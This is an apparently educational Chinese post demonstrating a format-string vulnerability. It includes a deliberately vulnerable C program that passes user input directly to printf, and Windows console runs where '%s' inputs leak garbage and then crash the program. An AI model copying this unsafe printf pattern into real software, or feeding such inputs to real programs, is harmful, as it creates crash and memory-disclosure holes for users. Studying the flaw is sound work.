 Exploit-利用格式化字符串漏洞引发DoS攻击
usage源码：
#include<stdio.h>
#include<string.h>
#define BUFF_SIZE 1024
void usage(char * pname)
{
char usageStr[BUFF_SIZE] = {0};
sprintf(usageStr,"Usage:%s <target>\n",pname);
printf(usageStr);
}
int main(int argc,char * argv[])
{
if (argc < 2) {
usage(argv[0]);
return -1;
}
usage(argv[1]);
printf("usage:run\n");
return 0;
}
运行结果:
管理员: C:\Windows\system32\cmd.exe - usage %s%...
E:\>usage %s
Usage:?↕ <target>
usage:run
E:\>usage %s%s%s
Usage:?↕(null) <target>
usage:run
E:\>usage %s%s%s
usage.exe
usage.exe 已停止工作
出现了一个问题，导致程序停止正常工作。如果有可用的解决方
案，Windows 将关闭程序并通知您。
调试(D)
关闭程序(C)
程序非正常终止